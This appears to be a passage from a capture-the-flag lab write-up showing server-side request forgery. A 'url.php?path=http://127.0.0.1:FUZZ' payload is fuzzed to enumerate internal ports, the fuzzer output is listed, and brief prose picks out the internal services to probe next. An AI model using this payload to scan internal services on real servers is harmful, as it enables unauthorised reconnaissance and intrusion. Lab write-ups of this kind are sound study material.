 http://10.10.10.55:60000/url.php?path=http://127.0.0.1:FUZZ
====================================================================
ID Response Lines Word Chars Payload
====================================================================
000000022: 200 4 L 4 W 62 Ch "22"
000000200: 200 3 L 2 W 22 Ch "200"
000000090: 200 11 L 18 W 156 Ch "90"
000000110: 200 17 L 24 W 187 Ch "110"
000000320: 200 26 L 109 W 1232 Ch "320"
000000888: 200 78 L 265 W 3955 Ch "888"
000060000: 200 78 L 130 W 1171 Ch "60000"
000065535: 200 2 L 0 W 2 Ch "65535"
Valid Ports
We already know a handful of these exist, so what we are left with are ports: 90, 110, 200, 320, and
888.
However we can just traverse to these ports, as they are internal services only. But can continue to use
the search field on port 60000 to do our enumeration.